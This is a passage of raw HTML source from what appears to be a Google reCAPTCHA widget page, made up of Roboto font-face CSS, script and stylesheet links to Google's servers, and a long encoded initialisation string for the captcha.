U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ddiwM0sTOdh2zM0KRFrlmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ddiwM0sTOdh2zM0KRFrlmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ddiwM0sTOdh2zM0KRFrlmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7orw6EhesKUw406NGzDrCNFwrAHw7rCv8OYJRsIQsOVHwPDpWzCnSReFTsjwp5nworCujzDvCDDsWBtwofClHPDg2J4wpUVwpPCqxPDjMK0w6Q5FEYUMcKCw5/Cn8OIw7bDhsOTwp/Cpm8UdMO6w6pyw6fDscK6EEtiwq3DtU49a8KUw7zCp8OIGMOVwrA9DsO5EsKnVXlDw4Q5AsOsw5TDkjPCusOAYSoTYBgxw6/Ckxp9wrLDvyZsQ8K0wpduVsOFw7/DmEnDm8OUwpHDqlxXODbDp8KfH0HDhWNzOTfDs8OCwpPDj8OMwpfCuD3CpMKKNhHCnMKBwooaw4zDqH5nw40AAcKrWMK9wqzDrsKAUl1rw4rDiRYcQTxibcKjw75TY8OhwpfCmVrDvBVsecOEIgfCscOLwpTDtsK/wqvDnVtUdywyTShpBsK2w4pZXHDDn8KeHcKJUBDCkx7CsyrCl8Oww7rCtDfDu8KqwpfCsMOuIcOjI8OkCl/Ct24FfcKmw4DDgsKGwoHDiMKgw69twq1Xw47DlcKxTMKuwo/Ck3DCpMKYd2LDjcOkwrItKB7CrMKaFsOrD8Kjw5fCv8KvWC/Cv17CiMK7w4krwrdDw4t0WUU7LBFiwoTCnD3DtBtqRjRQw4QcbxAtPMOjJ3Nkw6g0HgAswrYhV8KlbsKKRxHDlm/DpMKdw73DuXbClcOzMysCA2nCr8KDw67DosKVU8OXL8O2w5TCt0vDhsKwHEXCq8KYH8O9wq7DpsONTCTCoDXDs0TDtsOCUcO5aMOPVcOSwok1G8OPwpvCncO/ZQPCjCAcwqnCjF8fwqZEw53DkMKew7IlJMOowoHDlXLDsH7DlMK0BltzSsONw4LDu8K7LXVHw6/CjcKNwpVYG8Ogw6fDn3xMw7zDvyMqwrnDnyQmwr1zHcKmwrwpw4d1WMOGT3jCqw9TZ8KVwrnCpcOQw7jCm8OBw7VufAvCnMOfwrjCpytEQ8Oiw7Zud8Otw4ZFdcOzw4LDlC1yw51hwrDCrT9JScOYwq3Do8O1F8KJwpLDnsKkbsO6wp/[base64]/Ch8OAR0DDvsKYwqsfw4Aow4ZXUG4YwpNHI38gDMKhZVfDvkQvIVQVw5jDicOrbcOrY8OWw70Iw6xcw7LCt8KKwrPCqcKADjTDrFrDvytSdzbCgsO5wrsZci1aw6jCvkdRwovCncKxIMOpwpILwoNNwoZOwptYwqHDgkfChUPDkR/DmgTCrxtEP8OdB8KAWlvDoAHDkBgsKsKuwrXCksKfw5YLZMOqFcORwrXCiMOscWDDnMO8wpcKwrtHw5jCmMOFRmzCosKOMsOcwpfCssKCwqInwpIeOwfDtsKgdW7ClhnCl0AffUZxfcOIw5XDsXlWAGPDl8KQXsO/FsO3OgArRV47JTTCjS7DmsKsw7rCnsK5wo1Jw4PDhBXDugnClCTCrcOxw5nCicOmwpEYwq8MHSRpbFx5w4vDhFzDjhTCoQ/[base64]/wopGDnLCnTXDg8OYwp8EwpDCnMK3woPDllzDvXQQw4EvfcOIwp9tw7XChcKcH8Khw4vDoAwuw7FJB8KmwrF9f3Y/wrHDgcKlM8Kewoc4eX/DhMOGUMOow5DCvsO5wqhkBMOuw7DCpcKiTsOnV0bDjMKswpnCrADCjifCtsKww77CsMOvdMKHwovCn8OoL33CiHrCojDDqcOKw5xzwqXDtHcHw5IIw6lwVcKMw4/[base64]/Ch8KCDsOSw4PDhToodcKcwr5Bwp4cw4lqwpINHE/DkT7ClcK0OcOdw7QRb8KzwqXCjsOEwpAGwqAUEQ8awoXCp8KhLRV4YwPCr8Onw6IWw6o8d2ovw4rCqsOkwozDqWbDmsOBwoEJBsO6flRWAQFWw6LDhn3CpsOgcsOXwqQiw7dFw4NHfH7CgGpXLERPV23CsRPDrcO4wq4twqzCmMOuasKsw6QGw7vDuXvDsy/[base64]/DqEwuwq51woPDv8Knw4tvwoLDrcKaMDlcNsKAT8OpIMKRwoXClVzCkTjCvwo3wo/CgGfDtHRCYsKlw7DCmcKlw4jCpMO5w67Cg8O8QMKqwoDDoFTDphTDscONTMKxasKVLglNw5bDjWnDosO2BsOmSsK9NSpvbMOTQsKpVFDDkyJ1EcKww7nDk8Kjw7zCpUEpw4wLw5YNw7NdwoHCixjCmhEAw43Doi/DmsOsYDwTw5xAw4Ajwq1IP8KMwqsrMcOswqnCpsKBHsKmIjJEwrPCjMK5c0F0DnXDu8K+w5rCu3vDuDrDrcK2BhrDqcOOw47CkAQxTcOowoN+b0lPVsOdwrPDsxHDo2kfwqtVRsKIFBtgwqTDvMKNSno5YQ3DpMKXH1rDlS/CoMKxMcOafUcAwoReesOGw7PDqW9AO8OkG8KsLXLCk8OWwrhcw63DiFjDpMKkwqJEKSokwpDDmMK4wr1/w4xIOcOQaTxvwpzDo8KPMVjCtAbDpRp/[base64]/[base64]/wolEwpXCrMKgwrogDMK+wqDCtsKzHWzDs8KXdBUTw7tvAxzCi8O8AcKiwrTDv8KHwrnDrjo0wpjCpsKBwp5Iw5bCnxLDmMOAwq7Cg8OAwrA2BTbCpCojKcOmYMOrK8KHFMO/U8Kqw51BFjjDjsKtdMKFeSpzFsKWw6YVw4DCgcKbwpEFw73Ds8OOw5rDkEdSTCNKTxJYAj7DvMOIw5vCt8KsXCJCLCTCjsKYPGFdw71kaWJaw4kKUjVNA8Kiw6/CsiMYWsOKUMO3U8K4w7hbw4zDvgUiwpjDoMO4ccKYRMK8IMOjwpohRCHCvz3Cg8K4esO4OwPDuREqKH5kwqk3w4zDuMOow75xccKBwqxVw7HCsSRhwrXDsg/DucOzA1lNwqhUFwRrw5rCjUPDvcOaOsK3fCEydsO/wqHCk1XCh8K6B8K4wpDClg/[base64]/Cq8K8esK9IA3DggBbSw3CisKpCznDn2zCpcO5woPDl8OVwqEJYiTCnHTCm3EBwq1EQMKJBcKqQUfDq8O4woRZwrNMahbCpRTCksO/JjE2QhkNLQ7CgcKFw5B6w6TCpsKfw58dPwtwKBwqIMOgI8O/w5MqTsKLw79JwqdLw77DnhvDuwjCh8KjRmQAw4DCryoIwoDDkMKBw7Ihw65cScK0wokBM8Kyw78xw7/DjsOqZsKew5jDn8OSXcKrAMK/[base64]/DqXIVCkfCrsKmQFTDuifDh1XCsHBHw6ZNfC3Ct8OnRsOHw7LClsKtw5fCr2MnbsKCWDnDh8KXw57CvQLChgjCp8O8RcO7WMKzw6lbwrrClU1uAH1mw6d+wrFPIHNlS1h4w4cfw6BRwozDo3MgPljCscKHw6V1w5Y/w67CssOtwr/DiMK4F8OTUCtCw7oOwq0PwqIqwoYaw5jDhhLCmXHCicO+w61icmJtwr3CkMKUYMOnfVkewq5YFRwOZcOtSjU5ZcO4DsOswpPDl8KkekjDlcKhTy9DS3R6wqrCmXLDrWzDo3QJQsKCfCPCv25pRcKmPMOuMcOsw7vDhsK/PGslw7TDksOiw68vZitoWmrCqzxew77CjMOcVn/CjUsfFwjCpn/DpcKAeyBsN0rDtHZyw5QmwqDCgMKHwrHDl2PDr8K2VcOlw5zCszk+wpfChlfDvRoWTFXDsSREwoE0GMO/w48+w7RHw698woQ2w7ZAG8Kgw6BJw7nDuTUePCbCjcK7WsO2P8Kew4wyE8OOTAjCjHAwwpXCsDvDsEdnw7Qcw6sTGyAKCzrDrh/DqMO6Q8OIcSPDhcKhwpZeDQYLw7XCtsKsBinDjEMjw7zDucKuw4jClMKfV8KlRWlBVAZhwppdwoRMw44rwobCjlnDp1vDlllww6fDq2w7w5hUQEpBw53CmzHDqsK1DzQXD0bDlUvCmcO2NkjCvcOiw4YMAycGw7Y9U8KqNMKNwrRKwqwPQMOpY8KiwrJGwq/Cj2PCmMK8wqoCUcK9w5JuY3PCiXFDHsORW8OdFMO4YMKqLU3DjTnClX7DiXrDsBLCmsOrw7pnwq9Vwq7CqcKgw7rChlt4w5JUKMKPwozDiMKRwqLChQ4ZScKORMKSw4wvZy/Dp8OEw4wzLsKVTsOLNkXCjsKDw4d/G2B4HDXCuBjCu8KPBkzCp2tqw47DlzPDiQzClMK/FEHCu3nCg8OBFE0ywrw3w68CZ8OIR29aw7rCoCfCnsKFaWrCtgnCmhRYw6/Dl3fCisO8w5jCpDhEU8KNV8KxwqxqSsKyw7s9XcKMworChwN+aBI+B2rDthx9wpIoZl0YWRg/wowowrTDqix8KcOZSCHDjzvCi0zDqMKMdMOhw6pZUzUEwr1LflA1TsO/VG0twpHDpTFQwo9uTMKCLi0tLMOgw7XDk8OiwqTDgMOTc8O7wpMGS8KYw5/Dp8O1wqnDn0YWVhnDrWIMwpzCkGXDkBEywoQMLsO6wpfDvMOrw6XCpMO6A1/DgAI9wrnDg8OLIMK2w4c5w6jCnEXDgzzCnlXCgGkYW8OaFV/Dpypjw4jDmnYiw616w6c1Il7Du8O2CcKuVMKsUsOxQMOTcMOBeC96HsKsbcK2QUtGw5zClC3CqyrCgBXCmxPDrFlKwqUaOMOwZkclwqfCuzZzAmvCvHkNw7XDjFXCk8Oow4LCtWlQw7vCjxpIwpjCg8OSw5/Dm8KkGDbCvMK4D2E2woc3wod/wojDs3zCszrCnldwfMK0w74BUcKHwrNqfXXDgMOQHBp6NsKow4nDvUfClikIFlNsw5DDssO8ZcOfw45Kw5Fawr87w4Y/a8K+w6zCqMKqDhLCscO5wo/[base64]/DgsKdwrDDunxbw4ZlDlBlwp9rQUcuBkDDr8OyKUXChlLDgW/[base64]/w6d5w7LDg1hLw5wwaGfCtiFiw4rDkHrDtCTDmMKgbRTDtcOiwobDkcK+w6MyBQwyw7YjNcKrcMO8JWTCoMKxwo/ClcO/IsOkwrY4K8OowqjCicKbwq1mJMKKf8KlDh3CucOSw6IFwoECw5jCnXnClcKfw6bCsRXCp8K0wqDDtMKZH8O4T1dswqDCqDgdW8KOwr/DisK7w6rCiMODfcKuw5zDhMKSNcOkwpDDgcK2wqXDoVYuBlUBw5XCvjvCsEMxw7QjHS9FwoMDZsO7wpB/[base64]/Dvi3Cl0/[base64]/CjAgdw6PDosKJwp4sMsKNwqbDg8OWEMOUw5vDviTDqTwIXMK0wq8Bw6hTbcKvwrtVTMKyw7vDiigLRT7CrilIUVkmw4zCmVPCvMK5w6vDvX5zPMKaWh/[base64]/wofCtC7Ch27CjS/DnxfDlcOwwqfDhcOWwoxicnNnJWYzfE7CqlvCvsOew5PCqMKhGsO1wq5OFRPDjUA0FzXCmGFITcOdOMKuIm3Cr1jDshbCt1XDgj/[base64]/[base64]/CisKAw7bDhDjCtsKTw5fDvmvDmMKVYhTCpsKywq3DrHfDujLDsAoLw5FhQcKLbcO8wrLCqxLCisK5wqxca8KCwpDCj8KcdUo9wqnDlFPCksO1wpZZwrtENMKhDMO/MMOZfXgdwpZgIsKgwoPCt2DCkjRmwr7CrsKFNcKvw6duVMOsJB4Lw6RRwrQ/P8KHH8KQI8OkWWwhwqfCpsOlLUYVX0pyMHxEdnjDhyAEU8OWD8OGwr/DrcOHejw8dMObNRohe8K5w63DiSdqwoUKJxjCoFpAZX/Dn8OMw5jDocKgIzzCgXFvBBnCgSTDt8KGOUvClnA+wq/CrcKyw47CpBvDv00ww6nCg8OVwoFiw5TCrsO9ccOELcKdw6LCv8OdMRwwERLCjcOheMOcwpJRfMK1HE7CpcOMPMK8cg/DjlTDg8OEwqXCkDPCvMKEE8Khw5nCgTdKARfCnXMxwrPDi8OabsKEaMK/JsKcw5jDvFPCtcOWwpbCm8KTBTBGw4fCmsKRwpjCjkdzZMOqw57Dog51wr3CusKNw7PDusKww7TDlsOCOsO9wqfCtGLDkk3DlBU3w7QNw5XDuFBww4TDqsKnw4DCtDBvF2hiCMOURsKmYcOKR8K0EQwQwpM1w5Bgwq5dAQjDkxp4YMK/[base64]/NMK/f0XDjgbDm8K7w6bCpFg2wrjCnxBSB8KPw5zDiEY4HMOCeGvDkMK4w5vDksKTPcO/QMOHwr7CtxTDtSViRA7DqcK+VsKhwpbCogjDo8Kiw6xYw4TCnmDCgVXCkcOfcMOVw4sZZsOiw5PDgsOLw656wrDCo0rCjx1zaBwqCVMHYsORKUzDkCjDlsKKw7zDmsOrw44Fw5XCmgFCwptawpnDosKQWxsjEsO9XsOBasO/[base64]/[base64]/EsODTjfCuW0ZGcOfYMO5w6vDoTHCpUDDpG87w53Cujo5wqnCq39ZOR7CpcOXw6Yqw681ODjCllFHwpXCkiI+CWTDvMOGw77DuwhOZ8Kmw6oXw4TCu8Ktwo/DosOUNMKpwrhHHcO0TsK2dcOCPmwRwq7ClcKFbsK+YhJsDMO2RyTDicO5w7N7WDfCkGbCkC3CocOuw5TDt1jCsy/Co8KWwoQDw7NCw6Rgw6/[base64]/DtcKPe17Cv29Pw4jCqcKgb8KFwoPCnVs+w5fDjsKYIcOUC8OFwrYFAUvCv04aR0Z6wp7Ck247CMKHw5DCrj/DicKdwoIrHx/ClErCmMK9wrwoDh5Uw5AiU07CuhbCvMOFfCECwqzDghE/SXsaakoHGE/DiWFLw6cdw4xZF8K0w55ZYsOlY8O+wpFtw550di1Fwr/DqGxBwpZsG8KfwoY3wqnDrA3CjTsIJMODw7JJwpR3csKBwrvDrRTDhSrDjcKow6/CrmFDYmtxwo/DoQprw6bCkQ7Dm17ClVATwodffsKKw50hwpxpw4E0AcK/[base64]/wr05w5fDsMO4w7Ikw7HDvsO9WiImwrZWMzZyw63CpH5jVcOGwrrDvWJDZhLCilY3wofCuGdkw6vCrMOPeCl+BxDDkGDCviMIdR9/w4dgwrAPPMOgwp/CpMKDSEsAwq9LGBXDjcO3wr4ywqNdwovCiWrCqsOlNDbCkhRaf8OZZwjDpSgeZMKuwqNTM3B9R8Oxw7kTO8KCIMO6KHtAFwrCoMO5U8KdYknDssOuHinCsVvClh4/w4PDsU82SsOcwqPDrUgBGypiw7rDvcOtegg3CMOtEMK3wp/CunXDosOWHcOgw6Fiw6TCisK0w5zDuXzDp1DDrsOCw4rCg0vCum3Cm8Kcw4M4wrtCwq5CZQ0Cw4/DpMKaw7UcwovDjsKifMOpwqpmBsO8w5gtO2PDpCIhw5VIw55+w40Gw4XDv8OSL0LCt3/DvRLCrx7DuMKLwpTDi8OrRMOOJsOhZ00/w4lvw5rCkVrDksOcAcOXw6lIw73DsAJ0LgzDiTTDrz5Mwq/DnRc7HjjDmcKAU1Zhw5xOVcKpEXvClhhfJ8ONw7N9w5XCv8K/[base64]/Cr8OnNsOkw7YDwqnDscO5A8OUw5rCtMK4QMKjO1LCpmLCvBw6S8Ohw7zDrcOgw45gw7c2FMK/[base64]/w7wYw6TDtMKnwoLDsxvDgkXCnCjDqMKawq9Xw4ZKXsORwo5sSgUZcMK5KksyO8Kmwqpiw6vDpiPCj2jCll3Do8Ktwo/CjjzDqsOiworDvmfDs8OSwoHCmS8cw6Atw4d5w6lJWikGR8K4w5cCwqvClcO/wrDDqcOwOzrCksKQZDoeZMKaaMOya8K8w6J6HsK+wpULFxzDt8KNwrTCkm5cw5fDpy7DgQnDuTcUBTFGwoTCjXrCnMKsZsOjwqUjD8KVMsOTw4DCgXV/bkQtCsO5w5EZwqZFwp4Ow5nDhjPClMO0w4gCwozCgmciw7wyS8OlYm/[base64]/DvS/[base64]/LRhidS3DgWnDiETDl10LwpIRw7vDqcOVR148w47DqcONwr0SDk3Dq8KVe8OAcsKiNMKXwpFTCGIhw7ZmwrDDtU3DgcOaRsK0w6PDp8Kiw4LDkgllMER/wpRpI8KPw608JiXDmRDCjsOvwp3DlcKjw5rDm8KbOn7Dh8KQwpbCvmXDrsOtKHTClcOmwpLDknzChg0DwrE/w4/[base64]/[base64]/[base64]/woEBTn4ow4I+GcOkCcORTMO0wrJAw7jDhQkUw47DiMKzaAXCrMOsw5xPwqLCjMKZUcOWQnfCqj/Dlj/CkzjCrDDCri1AwqRuwpLDmMK7w6cmwqBjP8OHVQNdw6PCjcOVw77Do3dIw4EFw7HCp8Omw41oM1jCsMKxasOew5sAw7vCp8KhCMKTPHtBw404Ol0fw4TDoG/DmCPCj8O3w4YJMD3DisKXLMO6wpNcOHDDncKYOcKRw7/ChcO1esKpFyRIbcKbNjgEwrLDvMKUH8O0wrxAeMKTHAkDaFlKwoIYY8Kmw53Cum/[base64]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[base64]/DlcOqecKvDhIbQCQsw4DCom1lw4HDncOXwqddwrxXwojCgj7Cm8OfBMO2wq96emIOMsOpw7U5w6PCpMOmwqxcDcK3EMOGYHbDisKqw7PDnC/Cm8K7YsOpUsKaE1trah1cwq5KwoJ7w7XDjUPCpyECV8O0cWfCsFQBX8K9w6XCtEAxwqHDljQ+GEjCpQjDq29jwrE+NMOMMitMw4cVUjJkwrnDqhnDlcOew7xkL8OAX8O6HMKmw74mBMKCw4PDmMOwYMKYw77CnsO3NVnDgsKBwqUeF3/CpynDpgMwAMOxAU4jw7/DoELCmsO+FEjCkltlw4RRwqrCoMKXwoDCvsKkKSnCrVDCvsKFw7TCn8OrRcOdw6Mzwp3Co8K+cBYlVRxON8KLwqfCpWjDnVbCiR8uwp8Mw7HCiMOAKcKWBSnDnFQSbcOBwqzCqk5UZW4/wqnCiRE9w79lUm/DlBjCh2Unc8Ofw6zDgsK8w7lzIEbDucORwqzCucONK8OyQMOPf8Oiw43Do3zDiGXDqcOzOMOZMiXCm213MsO4wpg9EMOSwoAeOsKVw6h+wp53EsOQwojDncOTTH0DwqHDisKtKyfDm33CjMORE3/DriJPBVR8w6nCnhnCg2fDkjkpBAzDsRXDh3FGW28ew4jDlsOyWGzDvxh/SxpAX8OCwovCsHY+w550wqkJw714wrfCicORaQ/Ck8KRw488wrXDhGUxw5BvMlMIT2jCpE/CvF8fw5woWsOsPwcuw4LCscO8w5DDqjkDWcORw61KEWg1wr7Dp8KrwrHCmMKdw5/Ck8O0woLDo8K1QTAywqvCkGhzBDTDisO2LMObwoHDicOMw61mw5rCgsKBw6DDnMKtCjnCiBNRwozCsFLCsx7Dq8Oyw5tJTcKhZMOAGkrCmVQKw4/DjsOzwpxiw57Dj8KOwrLDm2M3KcOkwpLClcKsw5NDV8OEf2/ChMOOfT/Ds8KqcsKnHX9ZXGFwwos8VUZ9T8OvQsOrw7bCosKpw4gQQ8K3VcK9NRptKsKqw7DDp0TClX3CqnDCs3BKRcKSJ8Ofw7Zhw78fw6hlHi/[base64]/McKuBcOTB8K+wqzCnxfCn8OKw5FdYgFdOF3Ci10+w63Cs8OGw5HClFBjwqjDmCAlw4rCqyZSw5M6LsKuwqxqIsKWw58zTQY9w4LDgkZfK05yVsK/w6twTiUKEsKCTBDDv8KxDVjCqcKhQcOKLgPCmMKXw6MkRsKpwrFvw5nDpnY9w4jCgVTDsBvCg8K2w5HCqwJGAsKBw6IOREbDlMKwVzcww5UpWMOaZSc/V8O+wrt7acKfw4DDgHTCvMKgwph1w7h2O8OVwpcJWkgVUjdew4w5XQnDq38aw5DCoMKJS3soYsKqWMKrFAsIwqnCpktiSRRhQMK9wrbDsggHwqJkw6FIGkjClG/[base64]/[base64]/CnsObbsK6wr3DvcONw6/Co8KNw5Nbw6l+wqIBwp7CpVjCn1XCsSnDq8KzwoDClDZ3w7UfU8KTecK3C8Orw4DDhMKZecOjwopbFmFKHsK8NsOuw7UFwrgeI8K1wqVaXypewoxzc8KCwowdw4PDg0BnWj3DtcKxwqXCusOwKyjCisOOwr9twr0Dw4pVJcOeS0JBHMOsQMKCI8OcAzrCsFM/w63Dg3gJw5ZLwpgsw6XCpmQ9NMOfwrTDrk82w7XDn0PCn8KWC2nDv8OJaEBzUwMUJMKtwonDqnfCgcOPw4LDnmDDhMOiejPDsiZ3wo56w5tqwoTDi8KywoU3GsKQdDrCnDPDuQnCmB/Cm2s2w4/DtcK+EDMMw4MhZ8O/wqAhYsKza0N9aMOec8OHSsOSwrHCn37CiF0oFcOaNxPCgsKuwrDDvU1AwpFnHcOkDcKcw7TDjRQvw5bCplsFw7bCjsKYwobDm8OSwovDnXrDqiB0w6vCsyrCrcOSK0cFwojDj8KWIXDCmsKHw58rB2/DiEHCk8KlwofClBckwo3CtCXCpMOywo4Fwp8